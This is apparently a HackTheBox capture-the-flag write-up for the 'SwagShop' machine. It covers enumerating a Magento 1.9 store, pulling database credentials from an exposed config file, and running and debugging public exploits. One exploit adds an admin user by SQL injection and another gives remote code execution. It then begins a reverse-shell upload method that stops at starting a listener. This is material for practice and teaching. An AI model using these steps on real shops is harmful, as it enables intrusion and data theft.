HackTheBox - SwagShop
HackTheBox - SwagShop
Overview
This machine begins w/ a web enumeration, revealing magento v1.9.0 , that is susceptible to RCE, allowing us to obtain a www-data shell.
User www-data has a sudoers entry of vi, vi has a GTFOBins entry, allowing us to spawn bash, privilege escalating to root.
| Column | Details |
|---|---|
| Box Name | SwagShop |
| IP | 10.10.10.140 |
| Points | - |
| Difficulty | Easy |
| Creator | ch4p |
| Release Date | 11-May-2019 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6 7 8 9 10 11 12 13 14
301 GET 9l 28w 310c http://10.10.10.140/app => http://10.10.10.140/app/ 200 GET 1l 4w 37c http://10.10.10.140/api.php 200 GET 0l 0w 0c http://10.10.10.140/cron.php 301 GET 9l 28w 313c http://10.10.10.140/errors => http://10.10.10.140/errors/ 200 GET 2l 6w 1150c http://10.10.10.140/favicon.ico 301 GET 9l 28w 315c http://10.10.10.140/includes => http://10.10.10.140/includes/ 200 GET 3l 6w 44c http://10.10.10.140/install.php 301 GET 9l 28w 309c http://10.10.10.140/js => http://10.10.10.140/js/ 301 GET 9l 28w 310c http://10.10.10.140/lib => http://10.10.10.140/lib/ 301 GET 9l 28w 312c http://10.10.10.140/media => http://10.10.10.140/media/ 301 GET 9l 28w 314c http://10.10.10.140/pkginfo => http://10.10.10.140/pkginfo/ 301 GET 9l 28w 312c http://10.10.10.140/shell => http://10.10.10.140/shell/ 301 GET 9l 28w 311c http://10.10.10.140/skin => http://10.10.10.140/skin/ 301 GET 9l 28w 310c http://10.10.10.140/var => http://10.10.10.140/var/
- Nikto
1 2 3 4
┌──(root💀kali)-[~/htb/swagshop] └─# nikto -h swagshop.htb /RELEASE_NOTES.txt: A database error may reveal internal details about the running database. /RELEASE_NOTES.txt: Magento Shop Changelog identified.
RELEASE_NOTES.txt
Initial Foothold - 1
TCP/80 (HTTP) - Enumerating Magento CMS
- View
RELEASE_NOTES.txt1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/loot] └─# curl -s http://swagshop.htb/RELEASE_NOTES.txt | head -n 13 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ NOTE: Current Release Notes are maintained at: http://www.magentocommerce.com/knowledge-base/entry/ce-19-later-release-notes ==== 1.7.0.2 ==== === Fixes === Fixed: Security vulnerability in Zend_XmlRpc - http://framework.zend.com/security/advisory/ZF2012-01
magento 1.7.0.2

- After looking at the page source, noticed something interesting
- Directory enumerate
http://swagshop.htb/index.php/FUZZ1 2 3 4 5
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# ffuf -u http://swagshop.htb/index.php/FUZZ -w /usr/share/wordlists/dirb/common.txt [Status: 200, Size: 16097, Words: 3204, Lines: 328] 0 [Status: 200, Size: 16097, Words: 3204, Lines: 328] admin [Status: 200, Size: 3609, Words: 717, Lines: 52]/admin
- Enumerate
Magento- Download MageScan
- Enumerate
Magento, run all scans1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# php magescan.phar scan:all http://swagshop.htb Magento Information +-----------+------------------+ | Parameter | Value | +-----------+------------------+ | Edition | Community | | Version | 1.9.0.0, 1.9.0.1 | +-----------+------------------+ Unreachable Path Check +----------------------------------------------+---------------+--------+ | Path | Response Code | Status | | app/etc/local.xml | 200 | Fail | | shell/ | 200 | Fail | | index.php/rss/order/NEW/new | 200 | Fail | | var/report/ | 200 | Fail | | var/export/ | 200 | Fail | +----------------------------------------------+---------------+--------+
Magento v1.9.0.0, 1.9.0.1app/etc/local.xml
- Found some credentials in
/app/etc/local.xml1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
<crypt> <key><![CDATA[b355a9e0cd018d3f7f03607141518419]]></key> </crypt> <connection> <host><![CDATA[localhost]]></host> <username><![CDATA[root]]></username> <password><![CDATA[fMVWh7bDHpgZkyfqQXreTjU9]]></password> <dbname><![CDATA[swagshop]]></dbname> <initStatements><![CDATA[SET NAMES utf8]]></initStatements> <model><![CDATA[mysql4]]></model> <type><![CDATA[pdo_mysql]]></type> <pdoType><![CDATA[]]></pdoType> <active>1</active> </connection>b355a9e0cd018d3f7f03607141518419root:fMVWh7bDHpgZkyfqQXreTjU9
- Tried to login w/
root:fMVWh7bDHpgZkyfqQXreTjU9atindex.php/admin, failed
TCP/80 (HTTP) - Magento SQLi , adding new admin user
Search exploits for
Magento v1.9Exploit Title Path Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File php/webapps/39838.php Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution php/webapps/37811.py Magento eCommerce - Local File Disclosure php/webapps/19793.txt Magento eCommerce - Remote Code Execution xml/webapps/37977.py - Try
xml/webapps/37977.py- How does it work?
- This exploit is leveraging SQL Injection (SQLi) and inserting a new admin_user to the database.
- Change some variables in the code
1 2 3 4 5
# Before target = "http://target.com/" # After target = "http://swagshop.htb/index.php"
- Execute it
1 2 3 4
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# python 37977.py WORKED Check http://swagshop.htb/index.php/admin with creds forme:forme
- How does it work?
- Successfully login w/
forme:forme - Now we have to do RCE to obtain a shell
TCP/80 (HTTP) - Magento RCE
- Try
php/webapps/37811.py- How does it work?
- This exploit takes advantage of the same vulnerability as earlier, to do remote code execution.
- It is supposed to be carried out after obtaining valid credential from the exploit we did earlier.
- This exploit requires some debugging and does not work out of the box.
- How does it work?
TCP/80 (HTTP) - Magento RCE, creating python2 environment
- The first issue is
python2compatibility, we have to create apython2environment1 2 3 4 5 6
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# python 37811.py Traceback (most recent call last): File "37811.py", line 16, in <module> import mechanize ImportError: No module named mechanize - Create our
python2environment- Create
virtualenv1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# virtualenv magento-exploit -p $(which python2) created virtual environment CPython2.7.18.final.0-64 in 2333ms creator CPython2Posix(dest=/root/htb/swagshop/10.10.10.140/exploit/magento-exploit, clear=False, no_vcs_ignore=False, global=False) seeder FromAppData(download=False, pip=bundle, setuptools=bundle, wheel=bundle, via=copy, app_data_dir=/root/.local/share/virtualenv) added seed packages: pip==20.3.4, setuptools==44.1.1, wheel==0.37.1 activators BashActivator,CShellActivator,FishActivator,NushellActivator,PowerShellActivator,PythonActivator - Activate the environment
1 2 3 4
┌──(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# source magento-exploit/bin/activate ┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─#
- Install
pip1 2 3 4 5
┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# wget https://bootstrap.pypa.io/pip/2.7/get-pip.py ┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# python get-pip.py
- Install
mechanizepython library1 2
┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# pip install mechanize
- Run exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# python2 37811.py http://swagshop.htb/index.php "uname -a" Traceback (most recent call last): File "37811.py", line 56, in <module> br['login[password]'] = password File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_mechanize.py", line 809, in __setitem__ self.form[name] = val File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_form_controls.py", line 1963, in __setitem__ control = self.find_control(name) File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2355, in find_control return self._find_control(name, type, kind, id, label, predicate, nr) File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2448, in _find_control raise ControlNotFoundError("no control matching " + description) mechanize._form_controls.ControlNotFoundError: no control matching name 'login[password]'no control matching name 'login[password]'
- Create
- Debugging
37811.py
TCP/80 (HTTP) - Magento RCE, debugging/fixing the exploit
- Change Config options
1 2 3 4 5
# Config. username = 'forme' password = 'forme' php_function = 'system' install_date = 'Wed, 08 May 2019 07:23:09 +0000' # Obtained from /app/etc/local.xml
- Fix

no control matching name 'login[password]'
- Gets the response of the specified URL, store it in
request1
request = br.open(target)
- Select the first form it sees
1
br.select_form(nr=0)
- Add username control
1
br.form.new_control('text', 'login[username]', {'value': username}) - Normalise form after all controls have been added.
1
br.form.fixup()
- Set username field to our specified username & password -
forme:forme1 2
br['login[username]'] = username br['login[password]'] = password
- Earlier,
http://swagshop.htb/index.phpis specified, therefore, the login form is not there, instead we have to change the URL tohttp://swagshop.htb/index.php/admin1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# python2 37811.py http://swagshop.htb/index.php/admin "uname -a" Traceback (most recent call last): File "37811.py", line 55, in <module> br['login[username]'] = username File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_mechanize.py", line 809, in __setitem__ self.form[name] = val File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_form_controls.py", line 1963, in __setitem__ control = self.find_control(name) File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2355, in find_control return self._find_control(name, type, kind, id, label, predicate, nr) File "/root/htb/swagshop/10.10.10.140/exploit/magento-exploit/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2446, in _find_control description) mechanize._form_controls.AmbiguityError: more than one control matching name 'login[username]'more than one control matching name 'login[username]'
- Gets the response of the specified URL, store it in
- Fix

more than one control matching name 'login[username]'- The error is suggesting that there are more than one
login[username], which is strange - Simply google the error, found this
- Modified code
1 2 3 4 5 6
# Add br.select_form(nr=0) userone = br.find_control(name="login[username]", nr=0) userone.value = username pwone = br.find_control(name="login[password]", nr=0) pwone.value = password
- The error is suggesting that there are more than one
- We are all done!
1 2

┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# python2 37811.py http://swagshop.htb/index.php/admin "uname -a"
- Demo - Magento RCE
Initial Foothold - 2
TCP/80 (HTTP) - Magento RCE via Uploading a reverse shell
- After rooting the machine, I saw a post that shows another way to obtain
www-data - Prerequisite:
- Insert an admin user w/
xml/webapps/37977.py - Login to
index.php/admin
- Insert an admin user w/

- We are able to upload a reverse shell by adding an upload function into one of the products
- Proceed to
Catalog -> Manage Products -> Any Product -> Custom Options

- Head back to
index.php, - Start listener
